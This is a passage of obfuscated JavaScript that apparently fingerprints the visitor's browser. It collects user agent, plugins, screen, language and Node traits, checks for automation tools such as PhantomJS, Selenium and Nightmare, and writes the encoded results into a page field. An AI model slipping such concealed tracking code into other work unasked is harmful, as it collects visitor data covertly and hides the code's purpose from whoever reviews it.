'\x35\x42\x76\x71')](_0x29f0de,'\x3d'),_0x3a3f53));}break;case _0x8c67('0xb9', '\x6b\x63\x73\x31'):try{var _0x1f930d=_0x8c67('0xba', '\x58\x54\x40\x61')[_0x8c67('0x11', '\x74\x73\x70\x39')]('\x7c'),_0x329f8d=0x0;while(!![]){switch(_0x1f930d[_0x329f8d++]){case'\x30':var _0x30109a=[];continue;case'\x31':try{var _0x4247f1=_0x3c93be[_0x8c67('0xbb', '\x79\x6b\x29\x24')][_0x8c67('0xa5', '\x32\x70\x36\x59')];if(_0x98fdd1[_0x8c67('0xbc', '\x32\x5b\x6b\x29')](_0x4247f1,0x0)||_0x4247f1==null){_0xfaf62f[_0xfaf62f[_0x8c67('0xb3', '\x35\x42\x76\x71')]]=_0x98fdd1[_0x8c67('0xbd', '\x74\x73\x70\x39')](_0x51c338,_0x8c67('0xbe', '\x37\x6c\x5a\x6e'));break;}}catch(_0x5c168b){_0xfaf62f[_0xfaf62f[_0x8c67('0xbf', '\x62\x47\x29\x47')]]=_0x98fdd1[_0x8c67('0xc0', '\x32\x67\x51\x6b')](_0x51c338,_0x8c67('0xc1', '\x6d\x29\x23\x41'));break;}continue;case'\x32':try{_0x41cd9d=_0x30109a[_0x8c67('0xc2', '\x64\x42\x4a\x70')]('\x69');}catch(_0x37a757){_0xfaf62f[_0xfaf62f[_0x8c67('0xb3', '\x35\x42\x76\x71')]]=_0x98fdd1[_0x8c67('0xc3', '\x33\x6c\x59\x33')](_0x51c338,_0x8c67('0xc4', '\x23\x71\x4a\x43'));break;}continue;case'\x33':for(var _0x41cd9d=0x0;_0x41cd9d<_0x3c93be[_0x8c67('0xc5', '\x50\x4a\x4d\x44')][_0x8c67('0xc6', '\x6d\x53\x79\x6f')];_0x41cd9d++){var _0x1ac2c0=_0x8c67('0xc7', '\x62\x49\x56\x6f')[_0x8c67('0xc8', '\x4f\x44\x6e\x26')]('\x7c'),_0x8ffb38=0x0;while(!![]){switch(_0x1ac2c0[_0x8ffb38++]){case'\x30':if(_0x98fdd1[_0x8c67('0xc9', '\x79\x6b\x29\x24')](_0x30109a[_0x8c67('0xca', '\x6a\x5e\x4f\x28')](_0x218918),0x0)){_0x30109a[_0x8c67('0xcb', '\x21\x5d\x2a\x23')](_0x218918);}continue;case'\x31':var _0x359700=_0x3c93be[_0x8c67('0xcc', '\x66\x56\x42\x4e')][_0x41cd9d][_0x8c67('0xcd', '\x62\x49\x56\x6f')];continue;case'\x32':if(_0x98fdd1[_0x8c67('0xce', '\x79\x6b\x29\x24')](typeof _0x359700,_0x8c67('0xcf', '\x50\x7a\x75\x67'))){_0x218918=_0x8c67('0xd0', '\x6b\x63\x73\x31');}else if(_0x359700[_0x8c67('0xd1', '\x74\x4c\x6b\x26')]('\x2e')[_0x8c67('0x40', '\x37\x6c\x5a\x6e')]>0x1){_0x218918=_0x359700[_0x8c67('0xd2', '\x45\x79\x4e\x35')]('\x2e')[_0x8c67('0xd3', '\x56\x28\x65\x4c')]();}continue;case'\x33':if(_0x98fdd1[_0x8c67('0xd4', '\x29\x6f\x7a\x70')](typeof _0x3c93be[_0x8c67('0xd5', '\x68\x6f\x39\x4a')][_0x41cd9d],_0x8c67('0xd6', '\x2a\x79\x65\x4c'))){_0xfaf62f[_0xfaf62f[_0x8c67('0xd7', '\x62\x49\x56\x6f')]]=_0x98fdd1[_0x8c67('0xd8', '\x56\x28\x65\x4c')](_0x51c338,_0x8c67('0xd9', '\x5b\x26\x5b\x46'));break;}continue;case'\x34':var _0x218918=_0x8c67('0xda', '\x29\x6f\x7a\x70');continue;}break;}}continue;case'\x34':for(var _0x41cd9d=0x0;_0x98fdd1[_0x8c67('0xdb', '\x6d\x53\x79\x6f')](_0x41cd9d,_0x30109a[_0x8c67('0xdc', '\x39\x33\x34\x4d')]);_0x41cd9d++){_0xfaf62f[_0xfaf62f[_0x8c67('0xdd', '\x50\x7a\x75\x67')]]=_0x98fdd1[_0x8c67('0xde', '\x49\x50\x29\x6f')](_0x51c338,_0x98fdd1[_0x8c67('0xdf', '\x68\x4f\x54\x36')](_0x8c67('0xe0', '\x37\x6c\x5a\x6e'),_0x30109a[_0x41cd9d]));}continue;}break;}}catch(_0x5178a7){_0xfaf62f[_0xfaf62f[_0x8c67('0x3e', '\x79\x6b\x29\x24')]]=_0x98fdd1[_0x8c67('0xe1', '\x37\x6c\x5a\x6e')](_0x51c338,_0x98fdd1[_0x8c67('0xe2', '\x68\x6f\x39\x4a')](_0x8c67('0xe3', '\x2a\x79\x65\x4c'),_0x5178a7));}break;case _0x8c67('0xe4', '\x23\x71\x4a\x43'):if(_0x98fdd1[_0x8c67('0xe5', '\x6f\x2a\x35\x25')](_0x29f0de,_0x8c67('0xe6', '\x66\x56\x42\x4e'))){try{var _0x5aa3cc='';var _0x4742f5=navigator[_0x8c67('0xe7', '\x33\x6c\x59\x33')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x8c67('0xe8', '\x66\x56\x42\x4e')](_0x4742f5)){_0x5aa3cc=_0x8c67('0xe9', '\x35\x42\x76\x71');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x8c67('0xea', '\x6d\x29\x23\x41')](_0x4742f5)){_0x5aa3cc=_0x8c67('0xeb', '\x66\x58\x63\x67');}else{_0x5aa3cc=_0x8c67('0xec', '\x59\x30\x42\x28');}_0xfaf62f[_0xfaf62f[_0x8c67('0xed', '\x6b\x63\x73\x31')]]=_0x98fdd1[_0x8c67('0xee', '\x42\x57\x6a\x29')](_0x51c338,_0x98fdd1[_0x8c67('0xef', '\x59\x30\x42\x28')](_0x29f0de+'\x3d',_0x5aa3cc));}catch(_0x4ae2c7){_0xfaf62f[_0xfaf62f[_0x8c67('0xf0', '\x35\x43\x5b\x63')]]=_0x98fdd1[_0x8c67('0xf1', '\x66\x66\x52\x2a')](_0x51c338,_0x98fdd1[_0x8c67('0xf2', '\x32\x67\x51\x6b')](_0x98fdd1[_0x8c67('0xf3', '\x33\x6c\x59\x33')](_0x29f0de,_0x8c67('0xf4', '\x46\x2a\x63\x79')),_0x4ae2c7[_0x8c67('0xf5', '\x67\x72\x4a\x4f')]()));}}break;}_0x98fdd1[_0x8c67('0xf6', '\x33\x6c\x59\x33')](_0x4d996c);}continue;case'\x33':var _0xe34a04='';continue;case'\x34':var _0x4b1301=_0x8c67('0xf7', '\x49\x50\x29\x6f');continue;case'\x35':for(var _0x249976=0x0;_0x98fdd1[_0x8c67('0xf8', '\x6f\x2a\x35\x25')](_0x249976,0x6);_0x249976++){_0x4d041e+=_0x4b1301[_0x249976];}continue;case'\x36':for(var _0x59f09b=0x6;_0x98fdd1[_0x8c67('0xf9', '\x21\x79\x43\x62')](_0x59f09b,_0x4b1301[_0x8c67('0xbf', '\x62\x47\x29\x47')]);_0x59f09b++){_0x2859a8+=_0x4b1301[_0x59f09b];}continue;case'\x37':var _0x4d041e='';continue;case'\x38':return _0xfaf62f[_0x8c67('0x5b', '\x35\x4a\x69\x6d')]();continue;}break;}}var _0x1750d2=[[_0x8c67('0xfa', '\x6a\x5e\x4f\x28'),_0x8c67('0xfb', '\x64\x42\x4a\x70'),function(){return navigator;}],[_0x8c67('0xfc', '\x4f\x44\x6e\x26'),_0x8c67('0xfd', '\x6b\x63\x73\x31'),function(){return navigator[_0x8c67('0xfe', '\x42\x57\x6a\x29')];}],[_0x8c67('0xff', '\x56\x28\x65\x4c'),_0x8c67('0x100', '\x66\x58\x63\x67'),function(){return navigator[_0x8c67('0x101', '\x46\x2a\x63\x79')];}],[_0x8c67('0x102', '\x64\x42\x4a\x70'),_0x8c67('0x103', '\x23\x71\x4a\x43'),function(){return _0x108ade[_0x8c67('0x104', '\x29\x6f\x7a\x70')](navigator[_0x8c67('0x105', '\x57\x4f\x6a\x6c')][_0x8c67('0xd', '\x66\x56\x42\x4e')],0x0);}],[_0x8c67('0x106', '\x57\x4f\x6a\x6c'),_0x8c67('0x107', '\x68\x6f\x39\x4a'),function(){return navigator[_0x8c67('0x108', '\x45\x79\x4e\x35')];}],[_0x8c67('0x109', '\x56\x28\x65\x4c'),_0x8c67('0x10a', '\x32\x67\x51\x6b'),function(){return navigator[_0x8c67('0x10b', '\x68\x6f\x39\x4a')];}],[_0x8c67('0x10c', '\x35\x43\x5b\x63'),_0x8c67('0x10d', '\x56\x28\x65\x4c'),function(){}],[_0x8c67('0x10e', '\x50\x7a\x75\x67'),_0x8c67('0x92', '\x35\x4a\x69\x6d'),function(){var _0x46471b=ActiveXObject;return _0x46471b;}],[_0x8c67('0x10f', '\x21\x5d\x2a\x23'),_0x8c67('0x110', '\x23\x71\x4a\x43'),function(){var _0x3d248e=webkitURL;return _0x3d248e;}],[_0x8c67('0x111', '\x5b\x26\x5b\x46'),_0x8c67('0x112', '\x62\x49\x56\x6f'),function(){var _0xda2329=_phantom;return _0xda2329;}],[_0x8c67('0x113', '\x67\x33\x65\x63'),_0x8c67('0x114', '\x6f\x2a\x35\x25'),function(){var _0x26ca6c=callPhantom;return _0x26ca6c;}],[_0x8c67('0x115', '\x29\x6f\x7a\x70'),_0x8c67('0x116', '\x66\x58\x63\x67'),function(){var _0x36878f=chrome;return _0x36878f;}],[_0x8c67('0x117', '\x7a\x34\x28\x69'),_0x8c67('0x118', '\x7a\x34\x28\x69'),function(){var _0x42de37=yandex;return _0x42de37;}],[_0x8c67('0x119', '\x35\x43\x5b\x63'),_0x8c67('0x92', '\x35\x4a\x69\x6d'),function(){var _0x264873=opera;return _0x264873;}],[_0x8c67('0x11a', '\x29\x6f\x7a\x70'),_0x8c67('0x11b', '\x56\x28\x65\x4c'),function(){var _0x50cd33=opr;return _0x50cd33;}],[_0x8c67('0x11c', '\x23\x71\x4a\x43'),_0x8c67('0x11d', '\x6a\x54\x51\x55'),function(){var _0x1804ce=safari;return _0x1804ce;}],[_0x8c67('0x11e', '\x6a\x5e\x4f\x28'),_0x8c67('0x11f', '\x42\x57\x6a\x29'),function(){var _0x4181b7=awesomium;return _0x4181b7;}],[_0x8c67('0x120', '\x2a\x65\x50\x77'),_0x8c67('0x121', '\x74\x73\x70\x39'),function(){var _0x459e33=puffinDevice;return _0x459e33;}],[_0x8c67('0x122', '\x59\x30\x42\x28'),_0x8c67('0x123', '\x50\x4a\x4d\x44'),function(){var _0x22efc9=__nightmare;return _0x22efc9;}],[_0x8c67('0x124', '\x64\x42\x4a\x70'),_0x8c67('0x125', '\x32\x5b\x6b\x29'),function(){var _0x5da0cf=domAutomation;return _0x5da0cf;}],[_0x8c67('0x126', '\x21\x79\x43\x62'),_0x8c67('0x127', '\x7a\x46\x55\x55'),function(){var _0x535a26=domAutomationController;return _0x535a26;}],[_0x8c67('0x128', '\x79\x6b\x29\x24'),_0x8c67('0x129', '\x67\x33\x65\x63'),function(){var _0x3cf88f=_Selenium_IDE_Recorder;return _0x3cf88f;}],[_0x8c67('0x12a', '\x68\x6f\x39\x4a'),_0x8c67('0x12b', '\x24\x5b\x40\x75'),function(){return document[_0x8c67('0x12c', '\x50\x4a\x4d\x44')];}],[_0x8c67('0x12d', '\x37\x6c\x5a\x6e'),_0x8c67('0x12e', '\x66\x66\x52\x2a'),function(){return document[_0x8c67('0x12f', '\x6a\x54\x51\x55')];}],[_0x8c67('0x130', '\x62\x47\x29\x47'),_0x8c67('0x131', '\x50\x7a\x75\x67'),function(){return process[_0x8c67('0x132', '\x50\x4a\x4d\x44')];}],[_0x8c67('0x133', '\x39\x33\x34\x4d'),_0x8c67('0x134', '\x4f\x44\x6e\x26'),function(){return global[_0x8c67('0x135', '\x2a\x79\x65\x4c')];}],[_0x8c67('0x136', '\x6b\x63\x73\x31'),_0x8c67('0xfb', '\x64\x42\x4a\x70'),function(){return global[_0x8c67('0x137', '\x50\x4a\x4d\x44')];}],[_0x8c67('0x138', '\x32\x70\x36\x59'),_0x8c67('0x134', '\x4f\x44\x6e\x26'),function(){return WebAssembly;}],[_0x8c67('0x139', '\x6a\x54\x51\x55'),_0x8c67('0x13a', '\x35\x43\x5b\x63'),function(){return require('\x66\x73');}],[_0x8c67('0x13b', '\x74\x4c\x6b\x26'),_0x8c67('0x13c', '\x66\x56\x42\x4e'),function(){return _0x108ade[_0x8c67('0x13d', '\x74\x73\x70\x39')](globalThis,global);}],[_0x8c67('0x13e', '\x50\x7a\x75\x67'),_0x8c67('0x13f', '\x73\x68\x7a\x4f'),function(){return window[_0x8c67('0x140', '\x39\x33\x34\x4d')]();}],[_0x8c67('0x141', '\x39\x33\x34\x4d'),_0x8c67('0x142', '\x6b\x63\x73\x31'),function(){return navigator[_0x8c67('0x143', '\x66\x58\x63\x67')];}],[_0x8c67('0x144', '\x32\x67\x51\x6b'),_0x8c67('0x121', '\x74\x73\x70\x39'),function(){return navigator[_0x8c67('0x145', '\x33\x6c\x59\x33')];}],[_0x8c67('0x146', '\x2a\x65\x50\x77'),_0x8c67('0x147', '\x45\x79\x4e\x35'),function(){return navigator[_0x8c67('0x148', '\x21\x79\x43\x62')];}],[_0x8c67('0x149', '\x37\x6c\x5a\x6e'),_0x8c67('0x14a', '\x67\x33\x65\x63'),function(){return _0x108ade[_0x8c67('0x14b', '\x68\x6f\x39\x4a')](navigator[_0x8c67('0x14c', '\x46\x2a\x63\x79')],'\x43');}],[_0x8c67('0x14d', '\x62\x47\x29\x47'),_0x8c67('0x14e', '\x68\x4f\x54\x36'),function(){window[_0x8c67('0x14f', '\x35\x42\x76\x71')]=Object[_0x8c67('0x150', '\x32\x70\x36\x59')](window);return window[_0x8c67('0x151', '\x7a\x46\x55\x55')][_0x8c67('0x152', '\x2a\x79\x65\x4c')];}],[_0x8c67('0x153', '\x42\x57\x6a\x29'),_0x8c67('0x103', '\x23\x71\x4a\x43'),function(){return _0x108ade[_0x8c67('0x154', '\x49\x50\x29\x6f')](window[_0x8c67('0x155', '\x6a\x5e\x4f\x28')],0x0);}],[_0x8c67('0x156', '\x49\x50\x29\x6f'),_0x8c67('0x157', '\x74\x73\x70\x39'),function(){return _0x108ade[_0x8c67('0x158', '\x45\x79\x4e\x35')](window[_0x8c67('0x159', '\x68\x6f\x39\x4a')],0x0);}],[_0x8c67('0x15a', '\x29\x6f\x7a\x70'),_0x8c67('0x123', '\x50\x4a\x4d\x44'),function(){return window[_0x8c67('0x15b', '\x6d\x53\x79\x6f')];}],[_0x8c67('0x15c', '\x32\x67\x51\x6b'),_0x8c67('0x15d', '\x49\x50\x29\x6f'),function(){return window[_0x8c67('0x15e', '\x6a\x54\x51\x55')][_0x8c67('0x15f', '\x6a\x54\x51\x55')]();}],[_0x8c67('0x160', '\x67\x33\x65\x63'),_0x8c67('0x13c', '\x66\x56\x42\x4e'),function(){return _0x108ade[_0x8c67('0x161', '\x35\x42\x76\x71')](Boolean,_0x108ade[_0x8c67('0x162', '\x2a\x79\x65\x4c')](typeof process,_0x8c67('0x163', '\x64\x42\x4a\x70'))&&process[_0x8c67('0x164', '\x35\x43\x5b\x63')]&&process[_0x8c67('0x165', '\x6d\x53\x79\x6f')][_0x8c67('0x166', '\x29\x6f\x7a\x70')]);}],[_0x8c67('0x167', '\x58\x54\x40\x61'),_0x8c67('0x168', '\x6d\x29\x23\x41'),function(){return document[_0x8c67('0x169', '\x2a\x65\x50\x77')];}],[_0x8c67('0x16a', '\x39\x33\x34\x4d'),_0x8c67('0x16b', '\x57\x4f\x6a\x6c'),function(){return eval[_0x8c67('0x16c', '\x35\x4a\x69\x6d')]()[_0x8c67('0x96', '\x6a\x5e\x4f\x28')];}],[_0x8c67('0x16d', '\x35\x42\x76\x71'),_0x8c67('0xa1', '\x67\x72\x4a\x4f'),function(){return navigator[_0x8c67('0x16e', '\x6a\x54\x51\x55')][_0x8c67('0x16f', '\x21\x5d\x2a\x23')];}],[_0x8c67('0x170', '\x66\x66\x52\x2a'),_0x8c67('0x171', '\x33\x6c\x59\x33'),function(){return deviceType;}],[_0x8c67('0x172', '\x66\x66\x52\x2a'),_0x8c67('0xfd', '\x6b\x63\x73\x31'),function(){return screen[_0x8c67('0x173', '\x21\x5d\x2a\x23')];}],[_0x8c67('0x174', '\x57\x4f\x6a\x6c'),_0x8c67('0x175', '\x6a\x5e\x4f\x28'),function(){return screen[_0x8c67('0x176', '\x67\x33\x65\x63')];}],[_0x8c67('0x177', '\x57\x4f\x6a\x6c'),_0x8c67('0x178', '\x58\x54\x40\x61'),function(){var _0x310736=eoapi;return _0x310736;}],[_0x8c67('0x179', '\x24\x5b\x40\x75'),_0x8c67('0x129', '\x67\x33\x65\x63'),function(){var _0xfebd20=eoapi_VerifyThis;return _0xfebd20;}],[_0x8c67('0x17a', '\x42\x57\x6a\x29'),_0x8c67('0x17b', '\x46\x2a\x63\x79'),function(){var _0x12fef6=eoapi_extInvoke;return _0x12fef6;}],[_0x8c67('0x17c', '\x6f\x2a\x35\x25'),_0x8c67('0x12b', '\x24\x5b\x40\x75'),function(){var _0x4b7327=eoWebBrowserDispatcher;return _0x4b7327;}],[_0x8c67('0x17d', '\x66\x66\x52\x2a'),_0x8c67('0x17e', '\x32\x67\x51\x6b'),function(){return window[_0x8c67('0x17f', '\x35\x4a\x69\x6d')];}],[_0x8c67('0x180', '\x67\x72\x4a\x4f'),_0x8c67('0x168', '\x6d\x29\x23\x41'),function(){return _0x108ade[_0x8c67('0x158', '\x45\x79\x4e\x35')](navigator[_0x8c67('0x181', '\x6d\x53\x79\x6f')][_0x8c67('0x182', '\x58\x54\x40\x61')],0x2);}],[_0x8c67('0x183', '\x32\x67\x51\x6b'),_0x8c67('0x184', '\x35\x4a\x69\x6d'),function(){return _0x108ade[_0x8c67('0x185', '\x66\x56\x42\x4e')](navigator[_0x8c67('0x186', '\x73\x68\x7a\x4f')][_0x8c67('0x69', '\x29\x6f\x7a\x70')],0x2);}],[_0x8c67('0x187', '\x66\x58\x63\x67'),_0x8c67('0x188', '\x2a\x79\x65\x4c'),function(){return window[_0x8c67('0x189', '\x35\x4a\x69\x6d')];}],[_0x8c67('0x18a', '\x23\x71\x4a\x43'),_0x8c67('0x18b', '\x35\x43\x5b\x63'),function(){return navigator[_0x8c67('0x18c', '\x32\x67\x51\x6b')][_0x8c67('0x18d', '\x21\x5d\x2a\x23')][0x0][_0x8c67('0x18e', '\x67\x72\x4a\x4f')];}],[_0x8c67('0x18f', '\x39\x33\x34\x4d'),_0x8c67('0x190', '\x59\x30\x42\x28'),function(){return navigator[_0x8c67('0x191', '\x50\x4a\x4d\x44')][_0x8c67('0x192', '\x74\x4c\x6b\x26')][0x1][_0x8c67('0x193', '\x21\x79\x43\x62')];}],[_0x8c67('0x194', '\x62\x47\x29\x47'),_0x8c67('0x195', '\x33\x6c\x59\x33'),function(){return navigator[_0x8c67('0x196', '\x79\x6b\x29\x24')][_0x8c67('0x197', '\x68\x4f\x54\x36')][0x2][_0x8c67('0x198', '\x7a\x34\x28\x69')];}],[_0x8c67('0x199', '\x57\x4f\x6a\x6c'),_0x8c67('0x112', '\x62\x49\x56\x6f'),function(){return navigator[_0x8c67('0x19a', '\x58\x54\x40\x61')][_0x8c67('0x19b', '\x39\x33\x34\x4d')];}],[_0x8c67('0x19c', '\x66\x56\x42\x4e'),_0x8c67('0x19d', '\x66\x56\x42\x4e'),function(){return navigator[_0x8c67('0x19e', '\x79\x6b\x29\x24')];}],[_0x8c67('0x19f', '\x42\x57\x6a\x29'),_0x8c67('0x1a0', '\x56\x28\x65\x4c'),function(){return navigator[_0x8c67('0x1a1', '\x7a\x46\x55\x55')][_0x8c67('0x1a2', '\x50\x4a\x4d\x44')];}],[_0x8c67('0x1a3', '\x68\x6f\x39\x4a'),_0x8c67('0x1a4', '\x64\x42\x4a\x70'),function(){return navigator[_0x8c67('0x1a5', '\x68\x6f\x39\x4a')][_0x8c67('0x1a6', '\x68\x4f\x54\x36')];}]];try{var _0x231736=_0x8c67('0x1a7', '\x24\x5b\x40\x75')[_0x8c67('0x1a8', '\x59\x30\x42\x28')]('\x7c'),_0x7f58e1=0x0;while(!![]){switch(_0x231736[_0x7f58e1++]){case'\x30':var _0x507c5f=_0x364f75[_0x8c67('0x39', '\x2a\x79\x65\x4c')](0x2);continue;case'\x31':_0x2a8c6d[_0x8c67('0x1a9', '\x46\x2a\x63\x79')](_0x8c67('0x1aa', '\x32\x5b\x6b\x29'))[_0x8c67('0x1ab', '\x39\x33\x34\x4d')]=_0x108ade[_0x8c67('0x1ac', '\x6a\x5e\x4f\x28')](_0x8c67('0x1ad', '\x73\x68\x7a\x4f'),_0x10e236[_0x8c67('0x1ae', '\x6d\x53\x79\x6f')][_0x8c67('0x1af', '\x45\x79\x4e\x35')]());continue;case'\x32':var _0x364f75=_0x8c67('0x1b0', '\x6a\x5e\x4f\x28');continue;case'\x33':if(_0x5d687d){_0x1750d2[_0x8c67('0x1b1', '\x23\x71\x4a\x43')]([_0x5d687d,_0x8c67('0x175', '\x6a\x5e\x4f\x28')]);_0x108ade[_0x8c67('0x1b2', '\x50\x7a\x75\x67')](_0x2e3ef3,_0x108ade[_0x8c67('0x1b3', '\x49\x50\x29\x6f')](_0x2c9b1a,_0x1750d2));}continue;case'\x34':_0x1750d2[_0x8c67('0x1b4', '\x6f\x2a\x35\x25')]([_0x108ade[_0x8c67('0x1b5', '\x67\x72\x4a\x4f')](_0x108ade[_0x8c67('0x1b6', '\x37\x6c\x5a\x6e')](_0x108ade[_0x8c67('0x1b7', '\x62\x47\x29\x47')]('\x27',_0x2d0d78),'\x27'),_0x8c67('0x1b8', '\x74\x73\x70\x39')),_0x8c67('0x1b9', '\x2a\x79\x65\x4c'),function(){return _0x2d0d78[_0x8c67('0x1ba', '\x6b\x63\x73\x31')]();}]);continue;case'\x35':_0x108ade[_0x8c67('0x1bb', '\x68\x4f\x54\x36')](_0x4d996c);continue;case'\x36':_0x108ade[_0x8c67('0x1bc', '\x66\x58\x63\x67')](_0x2e3ef3,_0x108ade[_0x8c67('0x1bd', '\x29\x6f\x7a\x70')](_0x2c9b1a,_0x1750d2));continue;case'\x37':var _0x2d0d78=_0x8c67('0x1be', '\x79\x6b\x29\x24');continue;case'\x38':if(_0x2d00da){try{_0x71be08[_0x8c67('0x1bf', '\x68\x6f\x39\x4a')]=_0x108ade[_0x8c67('0x1c0', '\x6a\x54\x51\x55')](_0x35683e,_0x2d00da);}catch(_0x4fb1bd){}}continue;case'\x39':var _0x26fe0a=_0x364f75[_0x8c67('0x1c1', '\x57\x4f\x6a\x6c')](0x0,0x2);continue;case'\x31\x30':if(!_0x10e236[_0x8c67('0x1c2', '\x23\x71\x4a\x43')])_0x10e236[_0x8c67('0x1c3', '\x58\x54\x40\x61')]=_0x3bfe;continue;}break;}}catch(_0x43ec19){_0x2a8c6d[_0x8c67('0x1c4', '\x5b\x26\x5b\x46')](_0x8c67('0x1c5', '\x6a\x5e\x4f\x28'))[_0x8c67('0x1c6', '\x67\x33\x65\x63')]=_0x108ade[_0x8c67('0x1c7', '\x6a\x54\x51\x55')](_0x8c67('0x1c8', '\x50\x4a\x4d\x44'),_0x10e236[_0x8c67('0x1c9', '\x2a\x79\x65\x4c')](_0x43ec19[_0x8c67('0x1ca', '\x32\x67\x51\x6b')]));}finally{if(_0x2d00da)_0x71be08[_0x8c67('0x1cb', '\x2a\x65\x50\x77')]=_0x2d00da;}}());